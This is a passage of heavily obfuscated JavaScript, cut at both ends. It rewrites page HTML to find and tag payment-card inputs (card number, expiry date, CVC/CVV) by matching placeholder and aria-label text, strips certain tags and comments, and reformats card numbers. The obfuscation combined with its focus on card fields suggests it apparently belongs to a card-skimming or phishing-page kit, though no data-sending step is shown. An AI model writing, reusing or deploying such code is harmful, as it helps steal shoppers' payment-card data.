-_0x1abf7f._0x189de4,_0x481fab,_0x481fab-_0x1abf7f._0x58f7ed)}if(_0x59e687[_0x5d2d97(0xe40,_0x17323a._0xd6774c,_0x17323a._0x6546b,_0x17323a._0x29a578)](_0x5512ca[_0x367319(_0x17323a._0x51228c,_0x17323a._0x375e9f,_0x17323a._0x2e2d91,0x12f4)],_0x59e687.vtEmj)||_0x59e687[_0x5d2d97(_0x17323a._0x1c56fc,_0x17323a._0x276479,_0x17323a._0x6546b,_0x17323a._0x2fd75b)](_0x5512ca[_0x367319(0xbe5,0xcc2,0x885,0xcfc)],'SELECT')||_0x59e687[_0x367319(_0x17323a._0x809944,0xa17,_0x17323a._0x562bd7,_0x17323a._0x15b5ed)](_0x5512ca.tagName,_0x367319(0x43b,_0x17323a._0x284596,_0x17323a._0x583592,0x1d6))){if(_0x59e687.adRVk===_0x367319(0xbc9,0x9bd,_0x17323a._0x55e426,0xe9b))_0x59e687[_0x367319(0x203,0x50b,0x5dd,0x126)](_0x1ab7d0,_0x5512ca);else{const _0x174606=_0x2f3997[_0x5d2d97(0x854,_0x17323a._0xb4eee8,_0x17323a._0xcb048,0x1433)](_0x3714c4,_0x56613b);return _0x2f3997[_0x367319(0xb8b,_0x17323a._0x4b7daf,_0x17323a._0x116355,_0x17323a._0x41036c)](_0x2f3997[_0x367319(0xa58,0xb75,0x1041,_0x17323a._0x3cf1d4)](_0x2f3997[_0x367319(_0x17323a._0x5428b3,0x648,_0x17323a._0x5616bf,0xa99)](_0x2f3997[_0x5d2d97(_0x17323a._0x636fbb,0x7d0,_0x17323a._0x166118,0xa50)](_0x2f3997[_0x367319(0x585,0x989,_0x17323a._0x2e3daa,0x4af)],_0x2fc698),'>'),_0x174606),_0x2f3997[_0x367319(0x1019,0xb63,0xc44,0x5b7)])}}})}catch(_0x3d07cf){}else _0x339458[_0x4b86b3(0x2ad,_0x4c5980._0x56ff6b,_0x4c5980._0xb54dd4,_0x4c5980._0x17c239)]()}))}let _0xdb97f2=new Map(),_0x7bf326=new Map(),_0xb516bb=new Map(),_0x28f9d9=new Map(),_0x1b5d09=new Map();function _0x446078(_0x21def1){const _0x21b0a3={_0x37bfc5:0x168},_0x433250={_0x5f0454:0x1cf,_0x49b8e5:0x440},_0x25ea61={_0x1a442a:0x9c,_0x37046e:0x3a6,_0x588f65:0x12a};if(!_0x21def1)return _0x21def1;const _0x3209f9=_0x21def1[_0x6a5da4(-0x46b,-0x270,-_0x337307._0x253e37,0x134)]('\x0a');function _0x76e128(_0x926343,_0x134ddd,_0x306e7b,_0x22092b){return _0x361eb8(_0x926343,_0x134ddd-_0x25ea61._0x1a442a,_0x306e7b-_0x25ea61._0x37046e,_0x22092b-_0x25ea61._0x588f65)}function _0x6a5da4(_0x3ad874,_0x5e7e3a,_0x444ee0,_0x3e64f2){return _0x361eb8(_0x3ad874,_0x5e7e3a-_0x4bb607._0x3f7bc1,_0x3e64f2- -_0x4bb607._0x2a5993,_0x3e64f2-_0x4bb607._0x3c6993)}const _0x394d8f=_0x3209f9[_0x6a5da4(0x63b,0xc1d,0xe13,0xbf5)](_0x5de7ca=>{const _0x3071ce={_0x4cef16:0x76};function _0x260a9b(_0x29831a,_0x4d72af,_0x578972,_0x4c6dd1){return _0x6a5da4(_0x29831a,_0x4d72af-0x145,_0x578972-_0x3071ce._0x4cef16,_0x578972-0x1f3)}const _0x54a91b={'yRcpo':function(_0x285d02,_0x37b93f){return _0x285d02+_0x37b93f},'QAXWN':function(_0x1e29aa,_0xc57c7a){const _0x43b8f2={_0x2cf22c:0xaf};function _0x59cd54(_0x56b9e9,_0x487c95,_0x4776f5,_0x1513ae){return _0x5f49(_0x1513ae- -_0x43b8f2._0x2cf22c,_0x56b9e9)}return _0x50c6e4[_0x59cd54(_0x433250._0x5f0454,_0x433250._0x49b8e5,0x22e,0x6db)](_0x1e29aa,_0xc57c7a)},'xOeQG':'\x20id=\x22cardN'+_0x54539c(0x6af,0x8f1,_0x111e4e._0x492a11,_0x111e4e._0xaf86c6)};function _0x54539c(_0x1f1741,_0x1f03af,_0xd81fcb,_0x163595){return _0x6a5da4(_0x1f03af,_0x1f03af-0x1e6,_0xd81fcb-0x1c8,_0x1f1741-_0x21b0a3._0x37bfc5)}const _0x2834dc=_0x5de7ca[_0x54539c(0x218,-_0x111e4e._0x4ebbda,0x250,-0x2e0)]();if(_0x2834dc.includes(':')&&_0x2834dc[_0x260a9b(_0x111e4e._0x1979a4,_0x111e4e._0xdc3e9f,0x47b,_0x111e4e._0x17aa8b)](';')){if(_0x50c6e4.rqOmP(_0x50c6e4[_0x54539c(_0x111e4e._0x370312,0x42c,_0x111e4e._0x1d97a1,_0x111e4e._0x40821f)],_0x50c6e4[_0x54539c(0x29a,0x156,0x59b,_0x111e4e._0x317551)])){if(!/sids*=/[_0x54539c(_0x111e4e._0x34d498,0x681,0x498,0xcf7)](_0x323525))return _0x54a91b.yRcpo(_0x54a91b[_0x260a9b(0xabf,0x1c1,0x81f,0x697)](_0x206f63,_0x54a91b[_0x54539c(0xd4b,_0x111e4e._0x34beeb,0x1146,0xa3e)]),_0x31b2c2);return _0x2940f8}else{if(!_0x2834dc[_0x260a9b(0x974,-0x13,_0x111e4e._0x10f23b,_0x111e4e._0x69ba14)](_0x260a9b(_0x111e4e._0x4323f2,-0x121,0x28d,_0x111e4e._0x19f672)))return _0x5de7ca[_0x54539c(_0x111e4e._0x3d1e75,0x732,0xbcf,0xaa9)](new RegExp(';','g'),_0x50c6e4.UfiLa)}}return _0x5de7ca});return _0x394d8f[_0x76e128(0xeab,0x10e1,0xecf,0x12a4)]('\x0a')}function _0x2e3a16(_0x2871ac){const _0x2e4d5e={_0x3d249b:0x187,_0x34e7dd:0x3e6},_0x4a9bf7={_0x2985a8:0x14,_0x67601:0x16},_0x3dde7f={_0x6bf6d:0xfc9,_0xdb03d1:0x949,_0x347bc8:0xeae,_0x19d1a5:0xbd5,_0x857321:0xce6,_0x4d8b02:0x9b8,_0x39a42e:0x10cf,_0x89bbf:0xc20,_0x4e524a:0x1d5,_0x355078:0x66e,_0x557db8:0x910,_0x1eb5e3:0x21a,_0x1a8910:0x6d0,_0x59885c:0x87f,_0x325243:0xb3e,_0x1229a2:0x8c0,_0x58a88b:0xd6c,_0x82fd14:0x5d2,_0x3e8bfe:0xad,_0x484ca1:0x105,_0x45632b:0x575,_0x224450:0x629,_0x418f62:0x93d,_0x31af46:0x1282,_0x2903a6:0x4b9,_0x27806d:0x8bd},_0x34054c={_0x3e5bbb:0x145,_0x4b6f22:0x63},_0x1c057a={_0xf25e2f:0x35},_0x98021b={_0x47a6d4:0x8ea,_0x2b7578:0xa6c,_0x3f9a36:0xbb5,_0x21b6c2:0xaf6,_0x22cd69:0xe81,_0x4f5bf6:0xa2b,_0x437567:0x6fa,_0x3e33d8:0x51b,_0x5038a9:0x12,_0x30f39b:0x632,_0x533651:0xb9e,_0x441d4e:0xa4a,_0x388db3:0x408,_0xca14d3:0xed6,_0x2084f1:0xa85},_0x412b20={_0x1cb67d:0xde},_0x278138={_0x1b1bd6:0xc0c,_0x30bbcd:0x812,_0x4c7447:0xc14,_0x3b287a:0xb87,_0x1ea87a:0xc37,_0x2c8a36:0xf87,_0x37aafc:0xa74,_0x14cc26:0xaa7,_0x2bab8d:0x1018,_0x5b8b15:0x21e,_0x36faba:0x45a,_0x54d3db:0x5d4,_0x4eae29:0x704,_0x41dc3d:0x6b7,_0x3591db:0x8d4,_0x369818:0xd11,_0x48e221:0x52d,_0xc2da5c:0xb17,_0x1331c9:0x6fb,_0x1257e3:0x430},_0x58234e={_0x58e3a4:0x14f,_0x473632:0x11e,_0x34374d:0x116},_0x4ccf55={_0x317a00:0x1e4,_0x59d187:0x1},_0x270af1={_0x5f531e:0x547,_0x33bf57:0x6b,_0x1e51d7:0x1eb},_0x237a97={_0x52c2e6:0x142},_0x2a5d3a={_0x51c6c9:0x1a0},_0x5198bc={_0x57633c:0xeb8,_0x3ec523:0xafa},_0x29984f={_0x470b2e:0x6f,_0x5e7244:0x13e},_0x246aad={_0x14a41d:0xde9},_0x5a0b97={_0x12c1cd:0x103,_0x2eea1c:0x653,_0x23021c:0x49},_0x528133={_0x573d93:0x5c},_0x113f3e={_0x23aa97:0x289,_0x39ef9e:0x66},_0x577bab={_0x5c8e67:0x62},_0x1dbe28={_0x58c972:0x1061,_0x4dfe81:0x1265},_0x304e01={_0x38f892:0xbf},_0x5722b={'LqpdC':_0x539dc5(_0x2dbdeb._0x30e2bd,0x3df,-0x275,-_0x2dbdeb._0x594fbf)+_0x539dc5(_0x2dbdeb._0x36e03c,_0x2dbdeb._0x4c34ad,_0x2dbdeb._0x62a1a3,_0x2dbdeb._0x5830b3)+_0x539dc5(_0x2dbdeb._0x4d6659,_0x2dbdeb._0x5bcfc4,_0x2dbdeb._0x5a9066,0xb4c)+_0x1debc1(0x37e,0x918,-_0x2dbdeb._0x49c233,_0x2dbdeb._0x143d07),'wMTht':function(_0x3a6daf,_0x2340dc){function _0x543f39(_0x298772,_0x4416f5,_0x4f39ad,_0x37441c){return _0x1debc1(_0x298772-0x77,_0x4416f5-_0x304e01._0x38f892,_0x4f39ad-0x129,_0x4416f5)}return _0x50c6e4[_0x543f39(0xbe8,_0x1dbe28._0x58c972,_0x1dbe28._0x4dfe81,0xefd)](_0x3a6daf,_0x2340dc)},'BIGaH':function(_0x38c157,_0x1c0ee4){function _0x4ccf7b(_0x23a0fe,_0xe99ea4,_0x3a49e6,_0xc6aa72){return _0x539dc5(_0x23a0fe-0x175,_0x3a49e6- -0x407,_0xc6aa72,_0xc6aa72-_0x577bab._0x5c8e67)}return _0x50c6e4[_0x4ccf7b(_0xeba6ea._0x45f553,0x75c,_0xeba6ea._0x13413f,0x779)](_0x38c157,_0x1c0ee4)},'PHBMo':_0x50c6e4[_0x539dc5(0xbe6,_0x2dbdeb._0x1a4907,0xb6f,_0x2dbdeb._0x315a0a)],'SRLLv':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x2cbb92,_0x2dbdeb._0x45a386,0x545,0x93b)],'LJlnr':function(_0x145051,_0x545fba){function _0x57c297(_0x5a2245,_0x4d7f7f,_0x4083bc,_0x375404){return _0x539dc5(_0x5a2245-0x14c,_0x375404- -_0x113f3e._0x23aa97,_0x4083bc,_0x375404-_0x113f3e._0x39ef9e)}return _0x50c6e4[_0x57c297(0xdce,0xea2,0xe5d,0x824)](_0x145051,_0x545fba)},'ZNvVl':_0x539dc5(0xa05,0x474,-_0x2dbdeb._0x427ef7,0x99d),'qMwIX':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x13d5e9,0x8e7,_0x2dbdeb._0x416225,0x2ff)],'altxv':function(_0x1e3f44,_0xab0b56){return _0x1e3f44!==_0xab0b56},'GjlbD':_0x50c6e4.tBaae,'BWIWk':function(_0x32b724,_0x22a21e){function _0x589455(_0x56781f,_0x416c7b,_0x47a078,_0x414981){return _0x539dc5(_0x56781f-0x40,_0x56781f- -0x59e,_0x414981,_0x414981-_0x528133._0x573d93)}return _0x50c6e4[_0x589455(_0x16e7f3._0x42bbbb,_0x16e7f3._0x4099a8,0x49b,_0x16e7f3._0x238140)](_0x32b724,_0x22a21e)},'VUYNk':_0x50c6e4.HArCk,'Lcdvg':function(_0x2285bc,_0x4e8066,_0xcbf428){return _0x50c6e4.OaLsw(_0x2285bc,_0x4e8066,_0xcbf428)},'vCZtR':function(_0xe5c3fb,_0x220d14){function _0x4e88c9(_0x5d3108,_0x5d7f5f,_0x420c47,_0x567049){return _0x539dc5(_0x5d3108-_0x5a0b97._0x12c1cd,_0x5d7f5f- -_0x5a0b97._0x2eea1c,_0x5d3108,_0x567049-_0x5a0b97._0x23021c)}return _0x50c6e4[_0x4e88c9(0x575,0x8f6,_0x246aad._0x14a41d,0xe94)](_0xe5c3fb,_0x220d14)},'OQrRJ':_0x50c6e4[_0x1debc1(0xd17,0x11ca,_0x2dbdeb._0x508e38,_0x2dbdeb._0x1bf806)],'KULzI':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x3965ba,0xdc6,0xf9a,_0x2dbdeb._0x165165)],'lGKqS':function(_0x3238a6,_0x553bf9){function _0x46db41(_0xd9c025,_0x1ecfaf,_0x309777,_0x4e7d18){return _0x539dc5(_0xd9c025-_0x29984f._0x470b2e,_0x4e7d18- -_0x29984f._0x5e7244,_0x1ecfaf,_0x4e7d18-0x7e)}return _0x50c6e4[_0x46db41(_0x5198bc._0x57633c,_0x5198bc._0x3ec523,0x829,0xa1a)](_0x3238a6,_0x553bf9)},'RGmBP':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x245410,0xb8f,_0x2dbdeb._0x5be130,0x7f4)],'KIzVt':_0x1debc1(0x3fb,_0x2dbdeb._0x21f091,0x657,0x769),'sMEYM':function(_0x1f1a66,_0x34bd2c){return _0x1f1a66+_0x34bd2c},'VfNRS':_0x539dc5(0xa6a,_0x2dbdeb._0xa08592,0x812,_0x2dbdeb._0x4ceec6),'WxwAk':function(_0x47aa37,_0x7bb1cb){return _0x50c6e4.qZKUS(_0x47aa37,_0x7bb1cb)}};if(!_0x2871ac[_0x1debc1(_0x2dbdeb._0x48278f,0x869,_0x2dbdeb._0x5462e3,_0x2dbdeb._0x48b1fc)])return'';let _0x4d8cc6=_0x2871ac[_0x539dc5(0x6e6,0x969,0x2e8,_0x2dbdeb._0x135985)];_0x4d8cc6=_0x4d8cc6[_0x1debc1(0x7fc,_0x2dbdeb._0x3f7cef,_0x2dbdeb._0xf817b,0x896)](/(<input[^>]*placeholders*=s*["'][^"']*(?:card|número|number)[^"']*["'][^>]*)(>)/gi,function(_0x4ab4ee,_0x1d348c,_0x544299){const _0x4ddd3e={_0xcc6822:0x50};function _0x41bf63(_0x4a7b02,_0x5310e6,_0x17ee65,_0x40cf54){return _0x1debc1(_0x17ee65- -0x7f,_0x5310e6-0x1c,_0x17ee65-_0x2a5d3a._0x51c6c9,_0x4a7b02)}function _0x249758(_0xd3921f,_0x583ee6,_0x58b133,_0x211c11){return _0x1debc1(_0x58b133- -0x11e,_0x583ee6-_0x4ddd3e._0xcc6822,_0x58b133-0xbc,_0xd3921f)}if(!/sids*=/['test'](_0x1d348c))return _0x50c6e4[_0x41bf63(_0x9358a7._0x585717,_0x9358a7._0x4214be,0x7ed,_0x9358a7._0x2604d8)](_0x50c6e4[_0x249758(0xd,-_0x9358a7._0x459a68,0x33b,0x5f4)](_0x1d348c,_0x50c6e4[_0x249758(_0x9358a7._0x42c4e9,0x9b2,0x92e,0x39d)]),_0x544299);return _0x4ab4ee}),_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x572d9e,0x818,_0x2dbdeb._0x4b1cbc,_0x2dbdeb._0x134960)](/(<input[^>]*placeholders*=s*["'][^"']*(?:mm|yy|expir|month|year)[^"']*["'][^>]*)(>)/gi,function(_0x82f9aa,_0xd7c2cc,_0x53f660){function _0x22eca6(_0x3deb25,_0x58608f,_0x573cff,_0x2ac657){return _0x1debc1(_0x573cff-_0x237a97._0x52c2e6,_0x58608f-0x13b,_0x573cff-0x95,_0x3deb25)}function _0x2d7ba4(_0x31d5d2,_0x133846,_0x3787fc,_0x4e1f95){return _0x1debc1(_0x31d5d2- -_0x270af1._0x5f531e,_0x133846-_0x270af1._0x33bf57,_0x3787fc-_0x270af1._0x1e51d7,_0x133846)}if(!/sids*=/[_0x2d7ba4(_0x58a5e5._0x377886,0x9ab,0x76f,0x23a)](_0xd7c2cc))return _0x50c6e4[_0x2d7ba4(-_0x58a5e5._0x3d5288,_0x58a5e5._0x5f41e3,-0x327,-_0x58a5e5._0x549d1f)](_0xd7c2cc+_0x2d7ba4(_0x58a5e5._0x23449d,_0x58a5e5._0x10a7d9,_0x58a5e5._0x277ea3,_0x58a5e5._0x450da1),_0x53f660);return _0x82f9aa}),_0x4d8cc6=_0x4d8cc6[_0x539dc5(0x888,_0x2dbdeb._0xd0543a,_0x2dbdeb._0x11c805,_0x2dbdeb._0x1f917d)](/(<input[^>]*placeholders*=s*["'][^"']*(?:123|cvc|cvv|security)[^"']*["'][^>]*)(>)/gi,function(_0x30c63c,_0x4d99dc,_0x2af4df){const _0x50a3da={};_0x50a3da[_0x431c51(_0x3989e0._0x31eb6b,0xd49,0x974,_0x3989e0._0x19f1ef)]=_0x5722b[_0x2aa5aa(0xadb,0x434,_0x3989e0._0x1c4f1f,0x582)];function _0x431c51(_0x20a448,_0x1a0a31,_0x514e80,_0x18d9c6){return _0x539dc5(_0x20a448-_0x4ccf55._0x317a00,_0x1a0a31- -_0x4ccf55._0x59d187,_0x20a448,_0x18d9c6-0x107)}function _0x2aa5aa(_0x24fa04,_0x4cc2a9,_0x27b00a,_0x1f4c77){return _0x1debc1(_0x27b00a- -0x3c1,_0x4cc2a9-0xe1,_0x27b00a-0x6d,_0x4cc2a9)}const _0x58ccfb=_0x50a3da;if(_0x5722b.wMTht(_0x2aa5aa(0xe3d,0x920,0x953,0x383),_0x2aa5aa(0x84a,_0x3989e0._0x54870c,0xb7e,0x92f))){if(!/sids*=/[_0x2aa5aa(_0x3989e0._0x54fbc5,_0x3989e0._0x1909cd,_0x3989e0._0x55a94d,_0x3989e0._0x4d9b47)](_0x4d99dc)){if(_0x5722b[_0x2aa5aa(_0x3989e0._0x252226,0xcf4,_0x3989e0._0x20e014,0x7c5)](_0x5722b[_0x2aa5aa(_0x3989e0._0x40eb33,_0x3989e0._0x407da9,0x9fd,0xa89)],_0x5722b[_0x431c51(0x32d,_0x3989e0._0x1f5122,_0x3989e0._0x55a3f4,_0x3989e0._0x23f933)]))return _0x5722b.LJlnr(_0x5722b[_0x431c51(0xd6b,_0x3989e0._0x10385e,0xdfb,0xafb)](_0x4d99dc,_0x5722b.ZNvVl),_0x2af4df);else _0xc4016b=_0x272284}return _0x30c63c}else _0x586770.log(_0x58ccfb[_0x2aa5aa(0xf09,_0x3989e0._0x5a100b,0x96d,0xbe1)])}),_0x4d8cc6=_0x4d8cc6.replace(/(<input[^>]*aria-labels*=s*["'][^"']*(?:card|número|number)[^"']*["'][^>]*)(>)/gi,function(_0x3b45ce,_0x424898,_0x3996e8){const _0x26764e={_0x5aacf4:0xf8,_0x75bc01:0xa6};function _0x4b4790(_0x118e49,_0x53791d,_0x4e9302,_0x8a0b96){return _0x1debc1(_0x53791d- -_0x26764e._0x5aacf4,_0x53791d-_0x26764e._0x75bc01,_0x4e9302-0x15a,_0x8a0b96)}if(!/sids*=/[_0x4b4790(_0x278138._0x1b1bd6,_0x278138._0x30bbcd,_0x278138._0x4c7447,0x71d)](_0x424898)){if(_0x50c6e4.MHSpP(_0x50c6e4[_0x4b4790(0x7d5,_0x278138._0x3b287a,_0x278138._0x1ea87a,0xb44)],_0x50c6e4.FHupA))return _0x50c6e4[_0x26244e(0x7d3,0xe58,0x1423,0xef8)](_0x50c6e4[_0x26244e(_0x278138._0x2c8a36,_0x278138._0x37aafc,0xa00,_0x278138._0x14cc26)](_0x424898,_0x50c6e4.aJbAW),_0x3996e8);else{let _0xee4bdb=_0xa183b[_0x26244e(0x10e4,0xae5,_0x278138._0x2bab8d,0x5a0)][_0x26244e(0xa2d,0x6a4,_0x278138._0x5b8b15,_0x278138._0x36faba)][_0x4b4790(_0x278138._0x54d3db,_0x278138._0x4eae29,_0x278138._0x41dc3d,_0x278138._0x3591db)](/\s/g,''),_0x16cb3e=_0xee4bdb[_0x26244e(_0x278138._0x369818,0xa4f,0x6b1,_0x278138._0x48e221)](/.{1,4}/g)?.['join']('\x20')||_0xee4bdb;_0x3dc7ae.target[_0x4b4790(_0x278138._0xc2da5c,_0x278138._0x1331c9,0x8a6,_0x278138._0x1257e3)]=_0x16cb3e}}function _0x26244e(_0x16f4dd,_0x551730,_0x56f778,_0x18c695){return _0x1debc1(_0x551730- -_0x58234e._0x58e3a4,_0x551730-_0x58234e._0x473632,_0x56f778-_0x58234e._0x34374d,_0x16f4dd)}return _0x3b45ce}),_0x4d8cc6=_0x4d8cc6[_0x1debc1(0x7fc,_0x2dbdeb._0xc4fe08,_0x2dbdeb._0x39f35c,0x495)](/(<input[^>]*aria-labels*=s*["'][^"']*(?:expir)[^"']*["'][^>]*)(>)/gi,function(_0x8d9873,_0x39f6be,_0x2971d7){const _0x5ab178={_0x4b1484:0x43,_0x383da3:0x21},_0x2925a9={};_0x2925a9[_0xefb2aa(_0x98021b._0x47a6d4,0x448,0xa85,_0x98021b._0x2b7578)]=_0x5722b.qMwIX;function _0xefb2aa(_0x28d6f7,_0x54c12b,_0x27a365,_0x17c894){return _0x1debc1(_0x27a365- -0x123,_0x54c12b-_0x412b20._0x1cb67d,_0x27a365-0x12d,_0x28d6f7)}const _0x333e57=_0x2925a9;function _0x3ceee2(_0x536aac,_0x31dd46,_0x480d17,_0x4446bb){return _0x1debc1(_0x480d17- -0x464,_0x31dd46-_0x5ab178._0x4b1484,_0x480d17-_0x5ab178._0x383da3,_0x536aac)}if(_0x5722b[_0x3ceee2(0x1135,_0x98021b._0x3f9a36,_0x98021b._0x21b6c2,_0x98021b._0x22cd69)]('iqXxK',_0x5722b[_0xefb2aa(0x107,_0x98021b._0x4f5bf6,0x519,_0x98021b._0x437567)])){if(!/sids*=/['test'](_0x39f6be))return _0x5722b[_0x3ceee2(0xae1,0x7f7,0x4d1,_0x98021b._0x3e33d8)](_0x39f6be,_0x5722b[_0x3ceee2(-0x5b,_0x98021b._0x5038a9,-0x6,-_0x98021b._0x30f39b)])+_0x2971d7;return _0x8d9873}else _0x16c86d[_0xefb2aa(_0x98021b._0x533651,0xe06,0xf20,_0x98021b._0x441d4e)]&&_0x2debfb[_0xefb2aa(0x5fe,0x21b,0x7eb,0x51a)](_0x333e57[_0xefb2aa(_0x98021b._0x388db3,_0x98021b._0xca14d3,_0x98021b._0x2084f1,0xb3d)],_0x3eeaa9)}),_0x4d8cc6=_0x4d8cc6.replace(/(<input[^>]*aria-labels*=s*["'][^"']*(?:cvc|security)[^"']*["'][^>]*)(>)/gi,function(_0x3a28bc,_0x357956,_0x5b452b){const _0x2fd589={'ugfDj':function(_0x448dd,_0x4d8aec){return _0x5722b.vCZtR(_0x448dd,_0x4d8aec)},'wafSy':_0x5722b[_0x4b0ac3(_0x3dde7f._0x6bf6d,0x8c7,_0x3dde7f._0xdb03d1,0xaa5)],'tpNFx':function(_0x342ff3,_0x2baf82){return _0x342ff3+_0x2baf82},'OHleC':_0x5722b.KULzI};function _0x1fae03(_0x2dbad3,_0x4c3d7a,_0x511baa,_0x2e10ba){return _0x539dc5(_0x2dbad3-0xd4,_0x4c3d7a- -0x5cd,_0x511baa,_0x2e10ba-_0x1c057a._0xf25e2f)}function _0x4b0ac3(_0x4a802f,_0x5f0030,_0x1f0f9a,_0xbbce96){return _0x539dc5(_0x4a802f-_0x34054c._0x3e5bbb,_0x1f0f9a- -0xdf,_0xbbce96,_0xbbce96-_0x34054c._0x4b6f22)}if(_0x5722b[_0x4b0ac3(_0x3dde7f._0x347bc8,0xb1d,_0x3dde7f._0x19d1a5,0x8ab)](_0x5722b[_0x4b0ac3(_0x3dde7f._0x857321,_0x3dde7f._0x4d8b02,0xafc,0xfbb)],_0x4b0ac3(0xa41,_0x3dde7f._0x39a42e,0xcba,_0x3dde7f._0x89bbf))){if(!/sids*=/[_0x1fae03(0x348,0x359,-_0x3dde7f._0x4e524a,0x8a7)](_0x357956)){if(_0x5722b[_0x1fae03(_0x3dde7f._0x355078,0x6e7,_0x3dde7f._0x557db8,_0x3dde7f._0x1eb5e3)](_0x5722b[_0x4b0ac3(0x761,0x252,0x6d0,0x962)],_0x5722b[_0x4b0ac3(0x133,0x8f5,_0x3dde7f._0x1a8910,_0x3dde7f._0x59885c)]))return _0x5722b[_0x4b0ac3(_0x3dde7f._0x325243,_0x3dde7f._0x1229a2,0x819,_0x3dde7f._0x58a88b)](_0x357956,_0x5722b[_0x4b0ac3(_0x3dde7f._0x82fd14,0xe44,0x904,0x505)])+_0x5b452b;else{const _0x3b9937={_0x44cc36:0xe95,_0x33b663:0x569,_0x21e907:0xa19,_0x4807a8:0x7a0,_0x508d92:0x449,_0x432cd1:0x7f7,_0x4626fd:0x1f8,_0x2d8301:0x8f1,_0x239f6f:0x686,_0x4532b7:0x1e7,_0x11c37b:0x8a2,_0x235e19:0xa37,_0x4af648:0x940,_0x2aa3ea:0xddb,_0x311bd5:0x5f8,_0x4fc7fb:0x30e,_0x3c977f:0x7c7},_0x38f140={_0x164db5:0x453,_0x53f656:0x1a6},_0x50bce3={_0x11592c:0x4d};_0x5722b.Lcdvg(_0xfc119c,()=>{function _0x3ab445(_0x2cc931,_0xf157e7,_0xf610d8,_0x3f2ec4){return _0x4b0ac3(_0x2cc931-0x42,_0xf157e7-_0x50bce3._0x11592c,_0x2cc931- -0x10b,_0xf157e7)}function _0x2695cc(_0x3813c2,_0x2d5bb3,_0x2eff8e,_0x18006c){return _0x1fae03(_0x3813c2-0x1be,_0x3813c2-_0x38f140._0x164db5,_0x18006c,_0x18006c-_0x38f140._0x53f656)}_0xf518b1[_0x3ab445(0xe75,0x10fd,_0x3b9937._0x44cc36,0xed7)]&&_0x4c6d1c[_0x3ab445(_0x3b9937._0x33b663,0xa3c,_0x3b9937._0x21e907,-0x110)](_0x3ab445(0x950,_0x3b9937._0x4807a8,_0x3b9937._0x508d92,_0x3b9937._0x432cd1)+_0x3ab445(0x4f6,0x7f5,_0x3b9937._0x4626fd,_0x3b9937._0x2d8301)+_0x2695cc(_0x3b9937._0x239f6f,_0x3b9937._0x4532b7,_0x3b9937._0x11c37b,0x6b)+_0x2695cc(_0x3b9937._0x235e19,0x9aa,0x50b,0xe3a)),_0x2fd589[_0x2695cc(_0x3b9937._0x4af648,_0x3b9937._0x2aa3ea,0xa6a,_0x3b9937._0x311bd5)](_0x47272d,_0x2fd589[_0x3ab445(0x26c,0x334,_0x3b9937._0x4fc7fb,_0x3b9937._0x3c977f)])},-0x3b9+-0x2e*-0x4f+0x1*-0xa15)}}return _0x3a28bc}else _0x184b9e=_0x2fd589[_0x1fae03(0x1cd,_0x3dde7f._0x3e8bfe,_0x3dde7f._0x484ca1,-_0x3dde7f._0x45632b)](_0x2fd589[_0x1fae03(0x5cd,0xad,_0x3dde7f._0x224450,0x658)](_0x4b0ac3(_0x3dde7f._0x418f62,_0x3dde7f._0x31af46,0xf45,0x1327),_0x2e45e4),_0x2fd589[_0x4b0ac3(_0x3dde7f._0x2903a6,0x2e5,_0x3dde7f._0x27806d,0xa8d)])});function _0x539dc5(_0xb5347a,_0x424565,_0x194816,_0x2c76c9){return _0x43f984(_0x194816,_0x424565-_0x3c3772._0x209db9,_0x194816-0xd5,_0x2c76c9-_0x3c3772._0x47d161)}_0x4d8cc6=_0x4d8cc6[_0x1debc1(_0x2dbdeb._0x3adf95,_0x2dbdeb._0xcdb8ea,_0x2dbdeb._0x1c24b2,_0x2dbdeb._0x48ee66)](new RegExp(_0x50c6e4.JYocF('<!',_0x50c6e4[_0x1debc1(_0x2dbdeb._0x373474,_0x2dbdeb._0x77c07,_0x2dbdeb._0x243772,0x26c)]),'gi'),''),_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x31dda7,0x818,_0x2dbdeb._0x42df44,0x98f)](new RegExp(_0x50c6e4[_0x1debc1(_0x2dbdeb._0x566b2a,0x8b,_0x2dbdeb._0xe46da8,_0x2dbdeb._0xd2feba)]('<',_0x50c6e4[_0x1debc1(0xee8,0xb01,0xef6,0x152b)]),'gi'),''),_0x4d8cc6=_0x4d8cc6[_0x539dc5(0xa9f,0x818,_0x2dbdeb._0x53ab9b,0xd56)](new RegExp(_0x50c6e4[_0x539dc5(0xa88,0xde5,_0x2dbdeb._0xcda276,_0x2dbdeb._0x16701)]('<',_0x50c6e4[_0x539dc5(0xa27,_0x2dbdeb._0x488d5d,0xc54,_0x2dbdeb._0x7c5396)]),'gi'),'');function _0x1debc1(_0xeb4844,_0x51800a,_0x2c2f1a,_0x43d230){return _0x43f984(_0x43d230,_0xeb4844-0x5a2,_0x2c2f1a-_0x4a9bf7._0x2985a8,_0x43d230-_0x4a9bf7._0x67601)}_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x28ce9e,_0x2dbdeb._0x48e52f,0xbe5,_0x2dbdeb._0x3063f8)](new RegExp(_0x50c6e4[_0x539dc5(_0x2dbdeb._0x49dd92,_0x2dbdeb._0x9877dc,0x4c9,_0x2dbdeb._0x4b7d80)]('<',_0x50c6e4.Bdupx),'gi'),''),_0x4d8cc6=_0x4d8cc6.replace(new RegExp(_0x50c6e4[_0x1debc1(0xce0,_0x2dbdeb._0x3c3f14,_0x2dbdeb._0x2585b2,0xb01)]('<',_0x50c6e4.PJlYw)+_0x50c6e4[_0x539dc5(0x13de,_0x2dbdeb._0x2b768d,0x113c,0xf8b)],'gi'),'');if(_0x2871ac[_0x1debc1(_0x2dbdeb._0x4e121e,-0x230,-_0x2dbdeb._0x5eb81a,0x2b8)+_0x1debc1(_0x2dbdeb._0x23583b,_0x2dbdeb._0x249c78,0x701,_0x2dbdeb._0x556b8c)]){if(_0x50c6e4.jYQfY(_0x1debc1(0xbfe,_0x2dbdeb._0x4abd48,_0x2dbdeb._0x50aa30,0x11f5),_0x50c6e4[_0x1debc1(0x8cc,0x2f7,0xe9d,0xec2)])){_0x4d8cc6=_0x4d8cc6[_0x539dc5(_0x2dbdeb._0x1a2a9e,0x818,_0x2dbdeb._0x4e05d4,_0x2dbdeb._0xa1954a)](new 